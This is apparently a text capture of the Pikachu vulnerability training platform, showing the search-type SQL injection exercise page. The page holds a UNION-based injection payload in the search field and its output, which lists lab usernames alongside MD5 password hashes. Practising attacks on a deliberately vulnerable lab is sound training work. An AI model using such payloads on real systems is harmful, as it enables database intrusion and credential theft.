 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看?
搜索
用户名中含有e'union select username ,password,3 from users#%的结果如下:
username：vince
uid:1
email is: vince@pikachu.com
username：kobe
uid:3
email is: kobe@pikachu.com
username：admin
uid:e10adc3949ba59abbe56e057f20f883e
email is: 3
username：pikachu
uid:670b14728ad9902aecba32e22fa4f6bd
email is: 3
username：test
uid:e99a18c428cb38d5f260853678922e03
email is: 3